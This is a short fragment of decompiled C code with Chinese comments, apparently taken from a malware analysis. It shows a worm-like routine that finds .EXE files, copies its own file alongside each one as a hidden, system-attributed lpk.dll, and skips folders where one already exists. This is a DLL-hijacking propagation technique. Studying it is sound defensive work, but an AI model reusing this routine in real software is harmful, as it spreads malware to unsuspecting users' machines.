 if ( !lstrcmpiW(v2, L".EXE") ) // 判断.EXE
{
lstrcpyW(FilePath2, Path);
PathAppendW(FilePath2, L"lpk.dll"); // 格式化路径
if ( GetFileAttributesW(FilePath2) != -1 )// 如果成功获取文件属性
goto LABEL_27; // 则下一次循环
CopyFileW(Filename, FilePath2, 1); // 复制文件
SetFileAttributesW(FilePath2, 7u); // 设置文件属性
}